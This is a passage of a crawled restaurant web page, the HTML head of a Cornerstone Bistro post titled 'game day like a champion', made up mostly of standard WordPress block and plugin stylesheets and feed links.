

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cornerstonewayne.com/game-day-like-a-champion/
body_size: 26743
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='max-image-preview:large' />
<title>game day like a champion &#8211; Cornerstone Bistro &amp; Artisanal Market</title>
<link rel='dns-prefetch' href='//www.cornerstonewayne.com' />
<link rel='dns-prefetch' href='//assets.flodesk.com' />
<link rel="alternate" type="application/rss+xml" title="Cornerstone Bistro &amp; Artisanal Market &raquo; Feed" href="https://www.cornerstonewayne.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cornerstone Bistro &amp; Artisanal Market &raquo; Comments Feed" href="https://www.cornerstonewayne.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Cornerstone Bistro &amp; Artisanal Market &raquo; iCal Feed" href="https://www.cornerstonewayne.com/events/?ical=1" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.cornerstonewayne.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cornerstonewayne.com%2Fgame-day-like-a-champion%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.cornerstonewayne.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cornerstonewayne.com%2Fgame-day-like-a-champion%2F&#038;format=xml" />
		<script type="text/javascript">
			var ajaxurl = 'https://www.cornerstonewayne.com/wp-admin/admin-ajax.php';
		</script>
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='gcc_custom-css' href='https://www.cornerstonewayne.com/wp-content/plugins/constant-contact/class/gcc_custom.css?ver=6.9' media='screen' />
<style id='wp-block-site-logo-inline-css'>
.wp-block-site-logo{box-sizing:border-box;line-height:0}.wp-block-site-logo a{display:inline-block;line-height:0}.wp-block-site-logo.is-default-size img{height:auto;width:120px}.wp-block-site-logo img{height:auto;max-width:100%}.wp-block-site-logo a,.wp-block-site-logo img{border-radius:inherit}.wp-block-site-logo.aligncenter{margin-left:auto;margin-right:auto;text-align:center}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}
/*# sourceURL=https://www.cornerstonewayne.com/wp-includes/blocks/site-logo/style.min.css */
</style>
<style id='wp-block-navigation-link-inline-css'>
.wp-block-navigation .wp-block-navigation-item__label{overflow-wrap:break-word}.wp-block-navigation .wp-block-navigation-item__description{display:none}.link-ui-tools{outline:1px solid #f0f0f0;padding:8px}.link-ui-block-inserter{padding-top:8px}.link-ui-block-inserter__back{margin-left:8px;text-transform:uppercase}
/*# sourceURL=https://www.cornerstonewayne.com/wp-includes/blocks/navigation-link/style.min.css */
</style>
<style id='wp-block-navigation-inline-css'>
.wp-block-navigation{position:relative}.wp-block-navigation ul{margin-bottom:0;margin-left:0;margin-top:0;padding-left:0}.wp-block-navigation ul,.wp-block-navigation ul li{list-style:none;padding:0}.wp-block-navigation .wp-block-navigation-item{align-items:center;background-color:inherit;display:flex;position:relative}.wp-block-navigation .wp-block-navigation-item .wp-block-navigation__submenu-container:empty{display:none}.wp-block-navigation .wp-block-navigation-item__content{display:block;z-index:1}.wp-block-navigation .wp-block-navigation-item__content.wp-block-navigation-item__content{color:inherit}.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content,.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:active,.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:focus{text-decoration:underline}.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content,.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:active,.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:focus{text-decoration:line-through}.wp-block-navigation :where(a),.wp-block-navigation :where(a:active),.wp-block-navigation :where(a:focus){text-decoration:none}.wp-block-navigation .wp-block-navigation__submenu-icon{align-self:center;background-color:inherit;border:none;color:currentColor;display:inline-block;font-size:inherit;height:.6em;line-height:0;margin-left:.25em;padding:0;width:.6em}.wp-block-navigation .wp-block-navigation__submenu-icon svg{display:inline-block;stroke:currentColor;height:inherit;margin-top:.075em;width:inherit}.wp-block-navigation{--navigation-layout-justification-setting:flex-start;--navigation-layout-direction:row;--navigation-layout-wrap:wrap;--navigation-layout-justify:flex-start;--navigation-layout-align:center}.wp-block-navigation.is-vertical{--navigation-layout-direction:column;--navigation-layout-justify:initial;--navigation-layout-align:flex-start}.wp-block-navigation.no-wrap{--navigation-layout-wrap:nowrap}.wp-block-navigation.items-justified-center{--navigation-layout-justification-setting:center;--navigation-layout-justify:center}.wp-block-navigation.items-justified-center.is-vertical{--navigation-layout-align:center}.wp-block-navigation.items-justified-right{--navigation-layout-justification-setting:flex-end;--navigation-layout-justify:flex-end}.wp-block-navigation.items-justified-right.is-vertical{--navigation-layout-align:flex-end}.wp-block-navigation.items-justified-space-between{--navigation-layout-justification-setting:space-between;--navigation-layout-justify:space-between}.wp-block-navigation .has-child .wp-block-navigation__submenu-container{align-items:normal;background-color:inherit;color:inherit;display:flex;flex-direction:column;opacity:0;position:absolute;z-index:2}@media not (prefers-reduced-motion){.wp-block-navigation .has-child .wp-block-navigation__submenu-container{transition:opacity .1s linear}}.wp-block-navigation .has-child .wp-block-navigation__submenu-container{height:0;overflow:hidden;visibility:hidden;width:0}.wp-block-navigation .has-child .wp-block-navigation__submenu-container>.wp-block-navigation-item>.wp-block-navigation-item__content{display:flex;flex-grow:1;padding:.5em 1em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container>.wp-block-navigation-item>.wp-block-navigation-item__content .wp-block-navigation__submenu-icon{margin-left:auto;margin-right:0}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation-item__content{margin:0}.wp-block-navigation .has-child .wp-block-navigation__submenu-container{left:-1px;top:100%}@media (min-width:782px){.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:100%;top:-1px}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container:before{background:#0000;content:"";display:block;height:100%;position:absolute;right:100%;width:.5em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-icon{margin-right:.25em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-icon svg{transform:rotate(-90deg)}}.wp-block-navigation .has-child .wp-block-navigation-submenu__toggle[aria-expanded=true]~.wp-block-navigation__submenu-container,.wp-block-navigation .has-child:not(.open-on-click):hover>.wp-block-navigation__submenu-container,.wp-block-navigation .has-child:not(.open-on-click):not(.open-on-hover-click):focus-within>.wp-block-navigation__submenu-container{height:auto;min-width:200px;opacity:1;overflow:visible;visibility:visible;width:auto}.wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container{left:0;top:100%}@media (min-width:782px){.wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:100%;top:0}}.wp-block-navigation-submenu{display:flex;position:relative}.wp-block-navigation-submenu .wp-block-navigation__submenu-icon svg{stroke:currentColor}button.wp-block-navigation-item__content{background-color:initial;border:none;color:currentColor;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-align:left;text-transform:inherit}.wp-block-navigation-submenu__toggle{cursor:pointer}.wp-block-navigation-submenu__toggle[aria-expanded=true]+.wp-block-navigation__submenu-icon>svg,.wp-block-navigation-submenu__toggle[aria-expanded=true]>svg{transform:rotate(180deg)}.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle{padding-left:0;padding-right:.85em}.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle+.wp-block-navigation__submenu-icon{margin-left:-.6em;pointer-events:none}.wp-block-navigation-item.open-on-click button.wp-block-navigation-item__content:not(.wp-block-navigation-submenu__toggle){padding:0}.wp-block-navigation .wp-block-page-list,.wp-block-navigation__container,.wp-block-navigation__responsive-close,.wp-block-navigation__responsive-container,.wp-block-navigation__responsive-container-content,.wp-block-navigation__responsive-dialog{gap:inherit}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container{left:auto;right:0}.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:-1px;right:-1px}@media (min-width:782px){.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:auto;right:100%}}.wp-block-navigation:not(.has-background) .wp-block-navigation__submenu-container{background-color:#fff;border:1px solid #00000026}.wp-block-navigation.has-background .wp-block-navigation__submenu-container{background-color:inherit}.wp-block-navigation:not(.has-text-color) .wp-block-navigation__submenu-container{color:#000}.wp-block-navigation__container{align-items:var(--navigation-layout-align,initial);display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial);list-style:none;margin:0;padding-left:0}.wp-block-navigation__container .is-responsive{display:none}.wp-block-navigation__container:only-child,.wp-block-page-list:only-child{flex-grow:1}@keyframes overlay-menu__fade-in-animation{0%{opacity:0;transform:translateY(.5em)}to{opacity:1;transform:translateY(0)}}.wp-block-navigation__responsive-container{bottom:0;display:none;left:0;position:fixed;right:0;top:0}.wp-block-navigation__responsive-container :where(.wp-block-navigation-item a){color:inherit}.wp-block-navigation__responsive-container .wp-block-navigation__responsive-container-content{align-items:var(--navigation-layout-align,initial);display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation__responsive-container:not(.is-menu-open.is-menu-open){background-color:inherit!important;color:inherit!important}.wp-block-navigation__responsive-container.is-menu-open{background-color:inherit;display:flex;flex-direction:column}@media not (prefers-reduced-motion){.wp-block-navigation__responsive-container.is-menu-open{animation:overlay-menu__fade-in-animation .1s ease-out;animation-fill-mode:forwards}}.wp-block-navigation__responsive-container.is-menu-open{overflow:auto;padding:clamp(1rem,var(--wp--style--root--padding-top),20rem) clamp(1rem,var(--wp--style--root--padding-right),20rem) clamp(1rem,var(--wp--style--root--padding-bottom),20rem) clamp(1rem,var(--wp--style--root--padding-left),20rem);z-index:100000}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content{align-items:var(--navigation-layout-justification-setting,inherit);display:flex;flex-direction:column;flex-wrap:nowrap;overflow:visible;padding-top:calc(2rem + 24px)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list{justify-content:flex-start}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-icon{display:none}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .has-child .wp-block-navigation__submenu-container{border:none;height:auto;min-width:200px;opacity:1;overflow:initial;padding-left:2rem;padding-right:2rem;position:static;visibility:visible;width:auto}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container{gap:inherit}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container{padding-top:var(--wp--style--block-gap,2em)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item__content{padding:0}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list{align-items:var(--navigation-layout-justification-setting,initial);display:flex;flex-direction:column}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item .wp-block-navigation__submenu-container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-page-list{background:#0000!important;color:inherit!important}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container{left:auto;right:auto}@media (min-width:600px){.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open){background-color:inherit;display:block;position:relative;width:100%;z-index:auto}.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open) .wp-block-navigation__responsive-container-close{display:none}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container{left:0}}.wp-block-navigation:not(.has-background) .wp-block-navigation__responsive-container.is-menu-open{background-color:#fff}.wp-block-navigation:not(.has-text-color) .wp-block-navigation__responsive-container.is-menu-open{color:#000}.wp-block-navigation__toggle_button_label{font-size:1rem;font-weight:700}.wp-block-navigation__responsive-container-close,.wp-block-navigation__responsive-container-open{background:#0000;border:none;color:currentColor;cursor:pointer;margin:0;padding:0;text-transform:inherit;vertical-align:middle}.wp-block-navigation__responsive-container-close svg,.wp-block-navigation__responsive-container-open svg{fill:currentColor;display:block;height:24px;pointer-events:none;width:24px}.wp-block-navigation__responsive-container-open{display:flex}.wp-block-navigation__responsive-container-open.wp-block-navigation__responsive-container-open.wp-block-navigation__responsive-container-open{font-family:inherit;font-size:inherit;font-weight:inherit}@media (min-width:600px){.wp-block-navigation__responsive-container-open:not(.always-shown){display:none}}.wp-block-navigation__responsive-container-close{position:absolute;right:0;top:0;z-index:2}.wp-block-navigation__responsive-container-close.wp-block-navigation__responsive-container-close.wp-block-navigation__responsive-container-close{font-family:inherit;font-size:inherit;font-weight:inherit}.wp-block-navigation__responsive-close{width:100%}.has-modal-open .wp-block-navigation__responsive-close{margin-left:auto;margin-right:auto;max-width:var(--wp--style--global--wide-size,100%)}.wp-block-navigation__responsive-close:focus{outline:none}.is-menu-open .wp-block-navigation__responsive-close,.is-menu-open .wp-block-navigation__responsive-container-content,.is-menu-open .wp-block-navigation__responsive-dialog{box-sizing:border-box}.wp-block-navigation__responsive-dialog{position:relative}.has-modal-open .admin-bar .is-menu-open .wp-block-navigation__responsive-dialog{margin-top:46px}@media (min-width:782px){.has-modal-open .admin-bar .is-menu-open .wp-block-navigation__responsive-dialog{margin-top:32px}}html.has-modal-open{overflow:hidden}
/*# sourceURL=https://www.cornerstonewayne.com/wp-includes/blocks/navigation/style.min.css */
</style>
<link rel='stylesheet' id='ugb-style-css-css' href='https://www.cornerstonewayne.com/wp-content/plugins/stackable-ultimate-gutenberg-blocks/dist/frontend_blocks.css?ver=3.19.4' media='all' />
<link rel='stylesheet' id='ugb-style-css-responsive-css' href='https://www.cornerstonewayne.com/wp-content/plugins/stackable-ultimate-gutenberg-blocks/dist/frontend_blocks_responsive.css?ver=3.19.4' media='all' />
<style id='ugb-block-style-inheritance-nodep-inline-css'>
/* Block style inheritance */
:root{--stk-button-padding:5px 15px 5px 15px;}:where(.stk-block-button, .stk-block-icon-button, .stk-block-pagination):not(.is-style-link) .stk-button{border-radius:6px;font-size:1rem;font-family:var(--wp--preset--font-family--montserrat);font-style:normal;font-weight:300;text-transform:uppercase;letter-spacing:0.12em;}:where(.stk-block-heading) > h1{font-size:2.3125rem;font-family:var(--wp--preset--font-family--cormorant-garamond);font-weight:500;line-height:1.33;text-transform:uppercase;}:where(.stk-block-heading) > h2{font-size:1.3125rem;font-family:var(--wp--preset--font-family--montserrat);font-weight:500;line-height:1.18;text-transform:uppercase;}:where(.stk-block-heading) > h3{font-size:1rem;font-family:var(--wp--preset--font-family--montserrat);font-style:normal;font-weight:600;line-height:1.5;}:where(.stk-block-heading) > h4{font-size:20px;font-family:var(--wp--preset--font-family--cormorant-garamond);font-style:normal;font-weight:600;line-height:1.5;}
/*# sourceURL=ugb-block-style-inheritance-nodep-inline-css */
</style>
<style id='ugb-style-css-nodep-inline-css'>
/* Global Color Schemes (background-scheme-default-3) */
.stk--background-scheme--scheme-default-3{--stk-block-background-color:#0f0e17;--stk-heading-color:#fffffe;--stk-text-color:#fffffe;--stk-link-color:#f00069;--stk-accent-color:#f00069;--stk-subtitle-color:#f00069;--stk-button-background-color:#f00069;--stk-button-text-color:#fffffe;--stk-button-outline-color:#fffffe;}
/* Global Color Schemes (container-scheme-default-3) */
.stk--container-scheme--scheme-default-3{--stk-container-background-color:#0f0e17;--stk-heading-color:#fffffe;--stk-text-color:#fffffe;--stk-link-color:#f00069;--stk-accent-color:#f00069;--stk-subtitle-color:#f00069;--stk-button-background-color:#f00069;--stk-button-text-color:#fffffe;--stk-button-outline-color:#fffffe;}
/* Global Preset Controls */
:root{--stk--preset--font-size--small:var(--wp--preset--font-size--small);--stk--preset--font-size--medium:var(--wp--preset--font-size--medium);--stk--preset--font-size--large:var(--wp--preset--font-size--large);--stk--preset--font-size--x-large:var(--wp--preset--font-size--x-large);--stk--preset--spacing--20:var(--wp--preset--spacing--20);--stk--preset--spacing--30:var(--wp--preset--spacing--30);--stk--preset--spacing--40:var(--wp--preset--spacing--40);--stk--preset--spacing--50:var(--wp--preset--spacing--50);--stk--preset--spacing--60:var(--wp--preset--spacing--60);--stk--preset--spacing--70:var(--wp--preset--spacing--70);--stk--preset--spacing--80:var(--wp--preset--spacing--80);}
/*# sourceURL=ugb-style-css-nodep-inline-css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.cornerstonewayne.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-post-title-inline-css'>
.wp-block-post-title{box-sizing:border-box;word-break:break-word}.wp-block-post-title :where(a){display:inline-block;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit}
/*# sourceURL=https://www.cornerstonewayne.com/wp-includes/blocks/post-title/style.min.css */
</style>
<style id='wp-block-post-featured-image-inline-css'>
.wp-block-post-featured-image{margin-left:0;margin-right:0}.wp-block-post-featured-image a{display:block;height:100%}.wp-block-post-featured-image :where(img){box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom;width:100%}.wp-block-post-featured-image.alignfull img,.wp-block-post-featured-image.alignwide img{width:100%}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim{background-color:#000;inset:0;position:absolute}.wp-block-post-featured-image{position:relative}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-gradient{background-color:initial}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-0{opacity:0}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-10{opacity:.1}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-20{opacity:.2}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-30{opacity:.3}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-40{opacity:.4}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-50{opacity:.5}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-60{opacity:.6}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-70{opacity:.7}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-80{opacity:.8}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-90{opacity:.9}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-100{opacity:1}.wp-block-post-featured-image:where(.alignleft,.alignright){width:100%}
/*# sourceURL=https://www.cornerstonewayne.com/wp-includes/blocks/post-featured-image/style.min.css */
</style>
<style id='wp-block-post-content-inline-css'>
.wp-block-post-content{display:flow-root}
/*# sourceURL=https://www.cornerstonewayne.com/wp-includes/blocks/post-content/style.min.css */
</style>
<style id='wp-block-post-author-inline-css'>
.wp-block-post-author{box-sizing:border-box;display:flex;flex-wrap:wrap}.wp-block-post-author__byline{font-size:.5em;margin-bottom:0;margin-top:0;width:100%}.wp-block-post-author__avatar{margin-right:1em}.wp-block-post-author__bio{font-size:.7em;margin-bottom:.7em}.wp-block-post-author__content{flex-basis:0;flex-grow:1}.wp-block-post-author__name{margin:0}
/*# sourceURL=https://www.cornerstonewayne.com/wp-includes/blocks/post-author/style.min.css */
</style>
<style id='wp-block-post-date-inline-css'>
.wp-block-post-date{box-sizing:border-box}
/*# sourceURL=https://www.cornerstonewayne.com/wp-includes/blocks/post-date/style.min.css */
</style>
<style id='wp-block-post-terms-inline-css'>
.wp-block-post-terms{box-sizing:border-box}.wp-block-post-terms .wp-block-post-terms__separator{white-space:pre-wrap}
/*# sourceURL=https://www.cornerstonewayne.com/wp-includes/blocks/post-terms/style.min.css */
</style>
<style id='wp-block-spacer-inline-css'>
.wp-block-spacer{clear:both}
/*# sourceURL=https://www.cornerstonewayne.com/wp-includes/blocks/spacer/style.min.css */
</style>
<style id='wp-block-post-template-inline-css'>
.wp-block-post-template{box-sizing:border-box;list-style:none;margin-bottom:0;margin-top:0;max-width:100%;padding:0}.wp-block-post-template.is-flex-container{display:flex;flex-direction:row;flex-wrap:wrap;gap:1.25em}.wp-block-post-template.is-flex-container>li{margin:0;width:100%}@media (min-width:600px){.wp-block-post-template.is-flex-container.is-flex-container.columns-2>li{width:calc(50% - .625em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-3>li{width:calc(33.33333% - .83333em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-4>li{width:calc(25% - .9375em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-5>li{width:calc(20% - 1em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-6>li{width:calc(16.66667% - 1.04167em)}}@media (max-width:600px){.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid{grid-template-columns:1fr}}.wp-block-post-template-is-layout-constrained>li>.alignright,.wp-block-post-template-is-layout-flow>li>.alignright{float:right;margin-inline-end:0;margin-inline-start:2em}.wp-block-post-template-is-layout-constrained>li>.alignleft,.wp-block-post-template-is-layout-flow>li>.alignleft{float:left;margin-inline-end:2em;margin-inline-start:0}.wp-block-post-template-is-layout-constrained>li>.aligncenter,.wp-block-post-template-is-layout-flow>li>.aligncenter{margin-inline-end:auto;margin-inline-start:auto}
/*# sourceURL=https://www.cornerstonewayne.com/wp-includes/blocks/post-template/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
.editor-styles-wrapper p.is-style-body-copy-a, .is-style-body-copy-a {
            font-family: var(--wp--preset--font-family--montserrat);
            font-weight: 400;
            font-size: clamp(0.875rem, 0.875rem + ((1vw - 0.2rem) * 0.227), 1rem);
            line-height: 1.5em;
        }
.editor-styles-wrapper p.is-style-body-copy-b, .is-style-body-copy-b {
            font-family: var(--wp--preset--font-family--montserrat);
            font-weight: 300;
            font-size: clamp(0.875rem, 0.875rem + ((1vw - 0.2rem) * 0.682), 1.25rem);
            line-height: 1.3em;
        }
.editor-styles-wrapper p.is-style-body-copy-c, .is-style-body-copy-c {
            font-family: var(--wp--preset--font-family--cormorant-garamond);
            font-weight: 400;
            font-size: clamp(0.88rem, 0.88rem + ((1vw - 0.2rem) * 0.787), 1.313rem);
            line-height: 1.3em;
        }
.editor-styles-wrapper p.is-style-body-copy-d, .is-style-body-copy-d {
            font-family: var(--wp--preset--font-family--cormorant-garamond);
            font-weight: 400;
            font-size: clamp(1.119rem, 1.119rem + ((1vw - 0.2rem) * 1.147), 1.75rem);
            line-height: 1.3em;
        }
.editor-styles-wrapper p.is-style-body-copy-d-italic, .is-style-body-copy-d-italic {
            font-family: var(--wp--preset--font-family--cormorant-garamond);
            font-weight: 400;
            font-size: clamp(1.119rem, 1.119rem + ((1vw - 0.2rem) * 1.147), 1.75rem);
			font-style: italic;
            line-height: 1.3em;
        }
.editor-styles-wrapper p.is-style-body-quote-a, .is-style-body-quote-a {
            font-family: var(--wp--preset--font-family--cormorant-garamond);
    		font-size: clamp(1.086rem, 1.086rem + ((1vw - 0.2rem) * 1.095), 1.688rem);
    		font-style: normal;
    		font-weight: 400;
    		line-height: 2.1;
   			text-transform: uppercase;
        }
.editor-styles-wrapper p.is-style-body-quote-b, .is-style-body-quote-b {
            font-family: var(--wp--preset--font-family--cormorant-garamond);
